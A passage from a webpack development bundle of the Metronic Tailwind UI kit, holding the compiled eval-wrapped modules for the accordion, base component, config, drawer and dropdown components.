{\n        var _this = this;\n        var siblings = dom_1.default.siblings(accordionElement);\n        siblings === null || siblings === void 0 ? void 0 : siblings.forEach(function (sibling) {\n            _this._hide(sibling);\n        });\n    };\n    KTAccordion.prototype.show = function (accordionElement) {\n        this._show(accordionElement);\n    };\n    KTAccordion.prototype.hide = function (accordionElement) {\n        this._hide(accordionElement);\n    };\n    KTAccordion.prototype.toggle = function (accordionElement) {\n        this._toggle(accordionElement);\n    };\n    KTAccordion.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'accordion')) {\n            return data_1.default.get(element, 'accordion');\n        }\n        if (element.getAttribute('data-accordion') === \"true\") {\n            return new KTAccordion(element);\n        }\n        return null;\n    };\n    KTAccordion.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTAccordion(element, config);\n    };\n    KTAccordion.createInstances = function () {\n        var elements = document.querySelectorAll('[data-accordion=\"true\"]');\n        elements.forEach(function (element) {\n            new KTAccordion(element);\n        });\n    };\n    KTAccordion.init = function () {\n        KTAccordion.createInstances();\n    };\n    return KTAccordion;\n}(component_1.default));\nexports.KTAccordion = KTAccordion;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/accordion/accordion.ts?")},"./src/core/components/accordion/index.ts":
/*!************************************************!*\
  !*** ./src/core/components/accordion/index.ts ***!
  \************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTAccordion = void 0;\nvar accordion_1 = __webpack_require__(/*! ./accordion */ "./src/core/components/accordion/accordion.ts");\nObject.defineProperty(exports, "KTAccordion", ({ enumerable: true, get: function () { return accordion_1.KTAccordion; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/accordion/index.ts?')},"./src/core/components/component.ts":
/*!******************************************!*\
  !*** ./src/core/components/component.ts ***!
  \******************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\n/* eslint-disable guard-for-in */\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __assign = (this && this.__assign) || function () {\n    __assign = Object.assign || function(t) {\n        for (var s, i = 1, n = arguments.length; i < n; i++) {\n            s = arguments[i];\n            for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p))\n                t[p] = s[p];\n        }\n        return t;\n    };\n    return __assign.apply(this, arguments);\n};\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nvar data_1 = __webpack_require__(/*! ../helpers/data */ "./src/core/helpers/data.ts");\nvar dom_1 = __webpack_require__(/*! ../helpers/dom */ "./src/core/helpers/dom.ts");\nvar utils_1 = __webpack_require__(/*! ../helpers/utils */ "./src/core/helpers/utils.ts");\nvar config_1 = __webpack_require__(/*! ./config */ "./src/core/components/config.ts");\nvar KTComponent = /** @class */ (function () {\n    function KTComponent() {\n        this._uid = null;\n        this._element = null;\n    }\n    KTComponent.prototype._init = function (element) {\n        element = dom_1.default.getElement(element);\n        if (!element) {\n            return;\n        }\n        this._element = element;\n        this._events = new Map();\n        this._uid = utils_1.default.geUID(this._name);\n        data_1.default.set(this._element, this._name, this);\n    };\n    KTComponent.prototype._fireEvent = function (eventType, payload) {\n        var _a;\n        if (payload === void 0) { payload = null; }\n        (_a = this._events.get(eventType)) === null || _a === void 0 ? void 0 : _a.forEach(function (callable) {\n            callable(payload);\n        });\n    };\n    KTComponent.prototype._dispatchEvent = function (eventType, payload) {\n        if (payload === void 0) { payload = null; }\n        var event = new CustomEvent(eventType, {\n            detail: { payload: payload },\n            bubbles: true,\n            cancelable: true,\n            composed: false,\n        });\n        if (!this._element)\n            return;\n        this._element.dispatchEvent(event);\n    };\n    KTComponent.prototype._getOption = function (name) {\n        var value = this._config[name];\n        if (value && (typeof value) === \'string\') {\n            return this._getResponsiveOption(value);\n        }\n        else {\n            return value;\n        }\n    };\n    KTComponent.prototype._getResponsiveOption = function (value) {\n        var result = null;\n        var width = dom_1.default.getViewPort().width;\n        var parts = String(value).split(\'|\');\n        if (parts.length > 1) {\n            for (var i = parts.length - 1; i < parts.length; i--) {\n                var part = parts[i];\n                if (part.includes(\':\')) {\n                    var _a = part.split(\':\'), breakpointKey = _a[0], breakpointValue = _a[1];\n                    var breakpoint = utils_1.default.getBreakpoint(breakpointKey);\n                    if (breakpoint <= width) {\n                        result = breakpointValue;\n                        break;\n                    }\n                }\n                else {\n                    result = part;\n                    break;\n                }\n            }\n        }\n        else {\n            result = value;\n        }\n        result = utils_1.default.parseDataAttribute(result);\n        return result;\n    };\n    KTComponent.prototype._getGlobalConfig = function () {\n        if (window.KTGlobalComponentsConfig && window.KTGlobalComponentsConfig[this._name]) {\n            return window.KTGlobalComponentsConfig[this._name];\n        }\n        else if (config_1.default && config_1.default[this._name]) {\n            return config_1.default[this._name];\n        }\n        else {\n            return {};\n        }\n    };\n    KTComponent.prototype._buildConfig = function (config) {\n        if (config === void 0) { config = {}; }\n        if (!this._element)\n            return;\n        this._config = __assign(__assign(__assign(__assign({}, this._defaultConfig), this._getGlobalConfig()), dom_1.default.getDataAttributes(this._element, this._name)), config);\n    };\n    KTComponent.prototype.dispose = function () {\n        if (!this._element)\n            return;\n        data_1.default.remove(this._element, this._name);\n    };\n    KTComponent.prototype.on = function (eventType, callback) {\n        var eventId = utils_1.default.geUID();\n        if (!this._events.get(eventType)) {\n            this._events.set(eventType, new Map());\n        }\n        this._events.get(eventType).set(eventId, callback);\n        return eventId;\n    };\n    KTComponent.prototype.off = function (eventType, eventId) {\n        var _a;\n        (_a = this._events.get(eventType)) === null || _a === void 0 ? void 0 : _a.delete(eventId);\n    };\n    KTComponent.prototype.getOption = function (name) {\n        return this._getOption(name);\n    };\n    KTComponent.prototype.getElement = function () {\n        if (!this._element)\n            return null;\n        return this._element;\n    };\n    return KTComponent;\n}());\nexports["default"] = KTComponent;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/component.ts?')},"./src/core/components/config.ts":
/*!***************************************!*\
  !*** ./src/core/components/config.ts ***!
  \***************************************/function(__unused_webpack_module,exports){eval("\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\n/* eslint-disable max-len */\nvar KTGlobalComponentsConfig = {\n    modal: {\n        backdropClass: 'transition-all duration-300',\n    },\n    drawer: {\n        backdropClass: 'transition-all duration-300',\n        hiddenClass: 'hidden'\n    },\n    collapse: {\n        hiddenClass: 'hidden',\n    },\n    dismiss: {\n        hiddenClass: 'hidden',\n    },\n    tabs: {\n        hiddenClass: 'hidden',\n    },\n    accordion: {\n        hiddenClass: 'hidden',\n    }\n};\nexports[\"default\"] = KTGlobalComponentsConfig;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/config.ts?")},"./src/core/components/drawer/drawer.ts":
/*!**********************************************!*\
  !*** ./src/core/components/drawer/drawer.ts ***!
  \**********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTDrawer = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar utils_1 = __webpack_require__(/*! ../../helpers/utils */ \"./src/core/helpers/utils.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTDrawer = /** @class */ (function (_super) {\n    __extends(KTDrawer, _super);\n    function KTDrawer(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'drawer';\n        _this._defaultConfig = {\n            zindex: '100',\n            enable: true,\n            class: '',\n            hiddenClass: 'hidden',\n            backdrop: true,\n            backdropClass: 'transition-all duration-300 fixed inset-0 bg-gray-900 opacity-25',\n            backdropStatic: false,\n            keyboard: true,\n            disableScroll: true,\n            persistent: false,\n            focus: true\n        };\n        _this._config = _this._defaultConfig;\n        _this._isOpen = false;\n        _this._isTransitioning = false;\n        _this._backdropElement = null;\n        _this._relatedTarget = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._handleClose();\n        _this._update();\n        return _this;\n    }\n    KTDrawer.prototype._handleClose = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        event_handler_1.default.on(this._element, '[data-drawer-hide]', 'click', function () {\n            _this._hide();\n        });\n    };\n    KTDrawer.prototype._toggle = function (relatedTarget) {\n        var payload = { cancel: false };\n        this._fireEvent('toggle', payload);\n        this._dispatchEvent('toggle', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        if (this._isOpen === true) {\n            this._hide();\n        }\n        else {\n            this._show(relatedTarget);\n        }\n    };\n    KTDrawer.prototype._show = function (relatedTarget) {\n        var _this = this;\n        if (this._isOpen || this._isTransitioning) {\n            return;\n        }\n        var payload = { cancel: false };\n        this._fireEvent('show', payload);\n        this._dispatchEvent('show', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        KTDrawer.hide();\n        if (this._getOption('backdrop') === true)\n            this._createBackdrop();\n        if (relatedTarget)\n            this._relatedTarget = relatedTarget;\n        if (!this._element)\n            return;\n        this._isTransitioning = true;\n        this._element.classList.remove(this._getOption('hiddenClass'));\n        this._element.setAttribute('role', 'dialog');\n        this._element.setAttribute('aria-modal', 'true');\n        this._element.setAttribute('tabindex', '-1');\n        var zindex = parseInt(this._getOption('zindex'));\n        if (zindex > 0) {\n            this._element.style.zIndex = \"\".concat(zindex);\n        }\n        if (this._getOption('disableScroll')) {\n            document.body.style.overflow = 'hidden';\n        }\n        dom_1.default.reflow(this._element);\n        this._element.classList.add('open');\n        dom_1.default.transitionEnd(this._element, function () {\n            _this._isTransitioning = false;\n            _this._isOpen = true;\n            if (_this._getOption('focus') === true) {\n                _this._autoFocus();\n            }\n            _this._fireEvent('shown');\n            _this._dispatchEvent('shown');\n        });\n    };\n    KTDrawer.prototype._hide = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        if (this._isOpen === false || this._isTransitioning) {\n            return;\n        }\n        var payload = { cancel: false };\n        this._fireEvent('hide', payload);\n        this._dispatchEvent('hide', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        this._isTransitioning = true;\n        this._element.removeAttribute('role');\n        this._element.removeAttribute('aria-modal');\n        this._element.removeAttribute('tabindex');\n        if (this._getOption('disableScroll')) {\n            document.body.style.overflow = '';\n        }\n        dom_1.default.reflow(this._element);\n        this._element.classList.remove('open');\n        if (this._getOption('backdrop') === true) {\n            this._deleteBackdrop();\n        }\n        dom_1.default.transitionEnd(this._element, function () {\n            if (!_this._element)\n                return;\n            _this._isTransitioning = false;\n            _this._isOpen = false;\n            _this._element.classList.add(_this._getOption('hiddenClass'));\n            _this._element.style.zIndex = '';\n            _this._fireEvent('hidden');\n            _this._dispatchEvent('hidden');\n        });\n    };\n    KTDrawer.prototype._update = function () {\n        if (this._getOption('class').length > 0) {\n            if (this.isEnabled()) {\n                dom_1.default.addClass(this._element, this._getOption('class'));\n            }\n            else {\n                dom_1.default.removeClass(this._element, this._getOption('class'));\n            }\n        }\n    };\n    KTDrawer.prototype._autoFocus = function () {\n        if (!this._element)\n            return;\n        var input = this._element.querySelector('[data-drawer-focus]');\n        if (!input)\n            return;\n        else\n            input.focus();\n    };\n    KTDrawer.prototype._createBackdrop = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        var zindex = parseInt(this._getOption('zindex'));\n        this._backdropElement = document.createElement('DIV');\n        this._backdropElement.style.zIndex = (zindex - 1).toString();\n        this._backdropElement.classList.add('drawer-backdrop');\n        document.body.append(this._backdropElement);\n        dom_1.default.reflow(this._backdropElement);\n        dom_1.default.addClass(this._backdropElement, this._getOption('backdropClass'));\n        this._backdropElement.addEventListener('click', function (event) {\n            event.preventDefault();\n            if (_this._getOption('backdropStatic') === false) {\n                _this._hide();\n            }\n        });\n    };\n    KTDrawer.prototype._deleteBackdrop = function () {\n        var _this = this;\n        if (!this._backdropElement)\n            return;\n        dom_1.default.reflow(this._backdropElement);\n        this._backdropElement.style.opacity = \"0\";\n        dom_1.default.transitionEnd(this._backdropElement, function () {\n            if (!_this._backdropElement)\n                return;\n            dom_1.default.remove(_this._backdropElement);\n        });\n    };\n    KTDrawer.prototype._isEnabled = function () {\n        return this._getOption('enable');\n    };\n    KTDrawer.prototype.toggle = function () {\n        return this._toggle();\n    };\n    KTDrawer.prototype.show = function (relatedTarget) {\n        return this._show(relatedTarget);\n    };\n    KTDrawer.prototype.hide = function () {\n        return this._hide();\n    };\n    KTDrawer.prototype.update = function () {\n        return this._update();\n    };\n    KTDrawer.prototype.getRelatedTarget = function () {\n        return this._relatedTarget;\n    };\n    KTDrawer.prototype.isOpen = function () {\n        return this._isOpen;\n    };\n    KTDrawer.prototype.isEnabled = function () {\n        return this._isEnabled();\n    };\n    KTDrawer.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'drawer')) {\n            return data_1.default.get(element, 'drawer');\n        }\n        if (element.getAttribute('data-drawer') === \"true\") {\n            return new KTDrawer(element);\n        }\n        return null;\n    };\n    KTDrawer.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTDrawer(element, config);\n    };\n    KTDrawer.hide = function () {\n        var elements = document.querySelectorAll('[data-drawer]');\n        elements.forEach(function (element) {\n            var drawer = KTDrawer.getInstance(element);\n            if (drawer && drawer.isOpen()) {\n                drawer.hide();\n            }\n        });\n    };\n    KTDrawer.handleResize = function () {\n        window.addEventListener('resize', function () {\n            var timer;\n            utils_1.default.throttle(timer, function () {\n                document.querySelectorAll('[data-drawer]').forEach(function (element) {\n                    var drawer = KTDrawer.getInstance(element);\n                    drawer.update();\n                    if (drawer && drawer.isOpen() && !drawer.isEnabled()) {\n                        drawer.hide();\n                    }\n                });\n            }, 200);\n        });\n    };\n    KTDrawer.handleToggle = function () {\n        event_handler_1.default.on(document.body, '[data-drawer-toggle]', 'click', function (event, target) {\n            event.stopPropagation();\n            var selector = target.getAttribute(\"data-drawer-toggle\");\n            if (!selector)\n                return;\n            var drawerElement = document.querySelector(selector);\n            var drawer = KTDrawer.getInstance(drawerElement);\n            if (drawer) {\n                drawer.toggle();\n            }\n        });\n    };\n    KTDrawer.handleDismiss = function () {\n        event_handler_1.default.on(document.body, '[data-drawer-dismiss]', 'click', function (event, target) {\n            event.stopPropagation();\n            var modalElement = target.closest('[data-drawer=\"true\"]');\n            if (modalElement) {\n                var modal = KTDrawer.getInstance(modalElement);\n                if (modal) {\n                    modal.hide();\n                }\n            }\n        });\n    };\n    KTDrawer.handleClickAway = function () {\n        document.addEventListener('click', function (event) {\n            var drawerElement = document.querySelector('.open[data-drawer]');\n            if (!drawerElement)\n                return;\n            var drawer = KTDrawer.getInstance(drawerElement);\n            if (!drawer)\n                return;\n            if (drawer.getOption('persistent'))\n                return;\n            if (drawer.getOption('backdrop'))\n                return;\n            if (drawerElement !== event.target &&\n                drawer.getRelatedTarget() !== event.target &&\n                drawerElement.contains(event.target) === false) {\n                drawer.hide();\n            }\n        });\n    };\n    KTDrawer.handleKeyword = function () {\n        document.addEventListener('keydown', function (event) {\n            var drawerElement = document.querySelector('.open[data-drawer]');\n            var drawer = KTDrawer.getInstance(drawerElement);\n            if (!drawer) {\n                return;\n            }\n            // if esc key was not pressed in combination with ctrl or alt or shift\n            if (event.key === 'Escape' && !(event.ctrlKey || event.altKey || event.shiftKey)) {\n                drawer.hide();\n            }\n            if (event.code === 'Tab' && !event.metaKey) {\n                return;\n            }\n        });\n    };\n    KTDrawer.createInstances = function () {\n        var elements = document.querySelectorAll('[data-drawer=\"true\"]');\n        elements.forEach(function (element) {\n            new KTDrawer(element);\n        });\n    };\n    KTDrawer.init = function () {\n        KTDrawer.createInstances();\n        if (window.KT_DRAWER_INITIALIZED !== true) {\n            KTDrawer.handleToggle();\n            KTDrawer.handleDismiss();\n            KTDrawer.handleResize();\n            KTDrawer.handleClickAway();\n            KTDrawer.handleKeyword();\n            window.KT_DRAWER_INITIALIZED = true;\n        }\n    };\n    return KTDrawer;\n}(component_1.default));\nexports.KTDrawer = KTDrawer;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/drawer/drawer.ts?")},"./src/core/components/drawer/index.ts":
/*!*********************************************!*\
  !*** ./src/core/components/drawer/index.ts ***!
  \*********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTDrawer = void 0;\nvar drawer_1 = __webpack_require__(/*! ./drawer */ "./src/core/components/drawer/drawer.ts");\nObject.defineProperty(exports, "KTDrawer", ({ enumerable: true, get: function () { return drawer_1.KTDrawer; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/drawer/index.ts?')},"./src/core/components/dropdown/dropdown.ts":
/*!**************************************************!*\
  !*** ./src/core/components/dropdown/dropdown.ts ***!
  \**************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTDropdown = void 0;\nvar core_1 = __webpack_require__(/*! @popperjs/core */ \"./node_modules/@popperjs/core/lib/index.js\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTDropdown = /** @class */ (function (_super) {\n    __extends(KTDropdown, _super);\n    function KTDropdown(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'dropdown';\n        _this._defaultConfig = {\n            zindex: 105,\n            hoverTimeout: 200,\n            placement: 'bottom-start',\n            placementRtl: 'bottom-end',\n            permanent: false,\n            dismiss: false,\n            trigger: 'click',\n            attach: '',\n            offset: '0px, 5px',\n            offsetRtl: '0px, 5px',\n            hiddenClass: 'hidden'\n        };\n        _this._config = _this._defaultConfig;\n        _this._disabled = false;\n        _this._isTransitioning = false;\n        _this._isOpen = false;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._toggleElement = _this._element.querySelector('.dropdown-toggle, [data-dropdown-toggle]');\n        if (!_this._toggleElement)\n            return _this;\n        _this._contentElement = _this._element.querySelector('.dropdown-content, [data-dropdown-content]');\n        if (!_this._contentElement)\n            return _this;\n        data_1.default.set(_this._contentElement, 'dropdownElement', _this._element);\n        return _this;\n    }\n    KTDropdown.prototype._click = function (event) {\n        event.preventDefault();\n        event.stopPropagation();\n        if (this._disabled === true) {\n            return;\n        }\n        if (this._getOption('trigger') !== 'click') {\n            return;\n        }\n        this._toggle();\n    };\n    KTDropdown.prototype._mouseover = function () {\n        if (this._disabled === true) {\n            return;\n        }\n        if (this._getOption('trigger') !== 'hover') {\n            return;\n        }\n        if (data_1.default.get(this._element, 'hover') === '1') {\n            clearTimeout(data_1.default.get(this._element, 'timeout'));\n            data_1.default.remove(this._element, 'hover');\n            data_1.default.remove(this._element, 'timeout');\n        }\n        this._show();\n    };\n    KTDropdown.prototype._mouseout = function () {\n        var _this = this;\n        if (this._disabled === true) {\n            return;\n        }\n        if (this._getOption('trigger') !== 'hover') {\n            return;\n        }\n        var timeout = setTimeout(function () {\n            if (data_1.default.get(_this._element, 'hover') === '1') {\n                _this._hide();\n            }\n        }, parseInt(this._getOption('hoverTimeout')));\n        data_1.default.set(this._element, 'hover', '1');\n        data_1.default.set(this._element, 'timeout', timeout);\n    };\n    KTDropdown.prototype._toggle = function () {\n        if (this._isOpen) {\n            this._hide();\n        }\n        else {\n            this._show();\n        }\n    };\n    KTDropdown.prototype._show = function () {\n        var _this = this;\n        if (this._isOpen || this._isTransitioning) {\n            return;\n        }\n        var payload = { cancel: false };\n        this._fireEvent('show', payload);\n        this._dispatchEvent('show', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        // Hide all currently shown dropdowns except current one\n        KTDropdown.hide();\n        // PHYSICS Classroom Customization - Remove Menu Dependency\n        // KTMenu.hide(this._element);\n        var zIndex = parseInt(this._getOption('zindex'));\n        var parentZindex = dom_1.default.getHighestZindex(this._element);\n        if (parentZindex !== null && parentZindex >= zIndex) {\n            zIndex = parentZindex + 1;\n        }\n        if (zIndex > 0) {\n            this._contentElement.style.zIndex = zIndex.toString();\n        }\n        this._contentElement.style.display = 'block';\n        this._contentElement.style.opacity = '0';\n        dom_1.default.reflow(this._contentElement);\n        this._contentElement.style.opacity = '1';\n        this._contentElement.classList.remove(this._getOption('hiddenClass'));\n        this._toggleElement.classList.add('active');\n        this._contentElement.classList.add('open');\n        this._element.classList.add('open');\n        this._initPopper();\n        dom_1.default.transitionEnd(this._contentElement, function () {\n            _this._isTransitioning = false;\n            _this._isOpen = true;\n            _this._fireEvent('shown');\n            _this._dispatchEvent('shown');\n        });\n    };\n    KTDropdown.prototype._hide = function () {\n        var _this = this;\n        if (this._isOpen === false || this._isTransitioning) {\n            return;\n        }\n        var payload = { cancel: false };\n        this._fireEvent('hide', payload);\n        this._dispatchEvent('hide', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        this._contentElement.style.opacity = '1';\n        dom_1.default.reflow(this._contentElement);\n        this._contentElement.style.opacity = '0';\n        this._contentElement.classList.remove('open');\n        this._toggleElement.classList.remove('active');\n        this._element.classList.remove('open');\n        dom_1.default.transitionEnd(this._contentElement, function () {\n            _this._isTransitioning = false;\n            _this._isOpen = false;\n            _this._contentElement.classList.add(_this._getOption('hiddenClass'));\n            _this._contentElement.style.display = '';\n            _this._contentElement.style.zIndex = '';\n            // Destroy popper(new)\n            _this._destroyPopper();\n            // Handle dropdown hidden event\n            _this._fireEvent('hidden');\n            _this._dispatchEvent('hidden');\n        });\n    };\n    KTDropdown.prototype._initPopper = function () {\n        var isRtl = dom_1.default.isRTL();\n        // Setup popper instance\n        var reference;\n        var attach = this._getOption('attach');\n        if (attach) {\n            if (attach === 'parent') {\n                reference = this._toggleElement.parentNode;\n            }\n            else {\n                reference = document.querySelector(attach);\n            }\n        }\n        else {\n            reference = this._toggleElement;\n        }\n        if (reference) {\n            var popper = (0, core_1.createPopper)(reference, this._contentElement, this._getPopperConfig());\n            data_1.default.set(this._element, 'popper', popper);\n        }\n    };\n    KTDropdown.prototype._destroyPopper = function () {\n        if (data_1.default.has(this._element, 'popper')) {\n            data_1.default.get(this._element, 'popper').destroy();\n            data_1.default.remove(this._element, 'popper');\n        }\n    };\n    KTDropdown.prototype.__isOpen = function () {\n        return this._element.classList.contains('open') && this._contentElement.classList.contains('open');\n    };\n    KTDropdown.prototype._getPopperConfig = function () {\n        var isRtl = dom_1.default.isRTL();\n        // Placement\n        var placement = this._getOption('placement');\n        if (isRtl && this._getOption('placementRtl')) {\n            placement = this._getOption('placementRtl');\n        }\n        // Offset\n        var offsetValue = this._getOption('offset');\n        if (isRtl && this._getOption('offsetRtl')) {\n            offsetValue = this._getOption('offsetRtl');\n        }\n        var offset = offsetValue ? offsetValue.toString().split(',').map(function (value) { return parseInt(value.trim(), 10); }) : [0, 0];\n        // Strategy\n        var strategy = this._getOption('overflow') === true ? 'absolute' : 'fixed';\n        var altAxis = this._getOption('flip') !== false ? true : false;\n        var popperConfig = {\n            placement: placement,\n            strategy: strategy,\n            modifiers: [\n                {\n                    name: 'offset',\n                    options: {\n                        offset: offset\n                    }\n                },\n                {\n                    name: 'preventOverflow',\n                    options: {\n                        altAxis: altAxis\n                    }\n                },\n                {\n                    name: 'flip',\n                    options: {\n                        flipVariations: false\n                    }\n                }\n            ]\n        };\n        return popperConfig;\n    };\n    KTDropdown.prototype._getToggleElement = function () {\n        return this._toggleElement;\n    };\n    KTDropdown.prototype._getContentElement = function () {\n        return this._contentElement;\n    };\n    // General Methods\n    KTDropdown.prototype.click = function (event) {\n        this._click(event);\n    };\n    KTDropdown.prototype.mouseover = function () {\n        this._mouseover();\n    };\n    KTDropdown.prototype.mouseout = function () {\n        this._mouseout();\n    };\n    KTDropdown.prototype.show = function () {\n        return this._show();\n    };\n    KTDropdown.prototype.hide = function () {\n        this._hide();\n    };\n    KTDropdown.prototype.toggle = function () {\n        this._toggle();\n    };\n    KTDropdown.prototype.getToggleElement = function () {\n        return this._toggleElement;\n    };\n    KTDropdown.prototype.getContentElement = function () {\n        return this._contentElement;\n    };\n    KTDropdown.prototype.isPermanent = function () {\n        return this._getOption('permanent');\n    };\n    KTDropdown.prototype.disable = function () {\n        this._disabled = true;\n    };\n    KTDropdown.prototype.enable = function () {\n        this._disabled = false;\n    };\n    KTDropdown.prototype.isOpen = function () {\n        return this._isOpen;\n    };\n    // Statics methods\n    KTDropdown.getElement = function (reference) {\n        if (reference.hasAttribute('data-dropdown'))\n            return reference;\n        var findElement = reference.closest('[data-dropdown]');\n        if (findElement)\n            return findElement;\n        if ((reference.classList.contains('dropdown-content') || reference.hasAttribute(\"data-dropdown-content\")) && data_1.default.has(reference, 'dropdownElement')) {\n            return data_1.default.get(reference, 'dropdownElement');\n        }\n        return null;\n    };\n    KTDropdown.getInstance = function (element) {\n        element = this.getElement(element);\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'dropdown')) {\n            return data_1.default.get(element, 'dropdown');\n        }\n        if (element.getAttribute('data-dropdown') === \"true\") {\n            return new KTDropdown(element);\n        }\n        return null;\n    };\n    KTDropdown.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTDropdown(element, config);\n    };\n    KTDropdown.update = function () {\n        document.querySelectorAll('.open[data-dropdown]').forEach(function (item) {\n            if (data_1.default.has(item, 'popper')) {\n                data_1.default.get(item, 'popper').forceUpdate();\n            }\n        });\n    };\n    KTDropdown.hide = function (skipElement) {\n        document.querySelectorAll('.open[data-dropdown]').forEach(function (item) {\n            if (skipElement && (skipElement === item || item.contains(skipElement)))\n                return;\n            var dropdown = KTDropdown.getInstance(item);\n            if (dropdown)\n                dropdown.hide();\n        });\n    };\n    KTDropdown.handleClickAway = function () {\n        document.addEventListener('click', function (event) {\n            document.querySelectorAll('.open[data-dropdown]').forEach(function (element) {\n                var dropdown = KTDropdown.getInstance(element);\n                if (dropdown && dropdown.isPermanent() === false) {\n                    var contentElement = dropdown.getContentElement();\n                    if (element === event.target || element.contains(event.target)) {\n                        return;\n                    }\n                    if (contentElement && (contentElement === event.target || contentElement.contains(event.target))) {\n                        return;\n                    }\n                    dropdown.hide();\n                }\n            });\n        });\n    };\n    KTDropdown.handleKeyboard = function () {\n    };\n    KTDropdown.handleMouseover = function () {\n        event_handler_1.default.on(document.body, '.dropdown-toggle, [data-dropdown-toggle]', 'mouseover', function (event, target) {\n            var dropdown = KTDropdown.getInstance(target);\n            if (dropdown !== null && dropdown.getOption('trigger') === 'hover') {\n                return dropdown.mouseover();\n            }\n        });\n    };\n    KTDropdown.handleMouseout = function () {\n        event_handler_1.default.on(document.body, '.dropdown-toggle, [data-dropdown-toggle]', 'mouseout', function (event, target) {\n            var dropdown = KTDropdown.getInstance(target);\n            if (dropdown !== null && dropdown.getOption('trigger') === 'hover') {\n                return dropdown.mouseout();\n            }\n        });\n    };\n    KTDropdown.handleClick = function () {\n        event_handler_1.default.on(document.body, '.dropdown-toggle, [data-dropdown-toggle]', 'click', function (event, target) {\n            var dropdown = KTDropdown.getInstance(target);\n            if (dropdown) {\n                return dropdown.click(event);\n            }\n        });\n    };\n    KTDropdown.handleDismiss = function () {\n        event_handler_1.default.on(document.body, '[data-dropdown-dismiss]', 'click', function (event, target) {\n            var dropdown = KTDropdown.getInstance(target);\n            if (dropdown) {\n                return dropdown.hide();\n            }\n        });\n    };\n    KTDropdown.initHandlers = function () {\n        this.handleClickAway();\n        this.handleKeyboard();\n        this.handleMouseover();\n        this.handleMouseout();\n        this.handleClick();\n        this.handleDismiss();\n    };\n    KTDropdown.createInstances = function () {\n        var elements = document.querySelectorAll('[data-dropdown]:not([data-dropdown=false])');\n        elements.forEach(function (element) {\n            new KTDropdown(element);\n        });\n    };\n    KTDropdown.init = function () {\n        KTDropdown.createInstances();\n        if (window.KT_DROPDOWN_INITIALIZED !== true) {\n            KTDropdown.initHandlers();\n            window.KT_DROPDOWN_INITIALIZED = true;\n        }\n    };\n    return 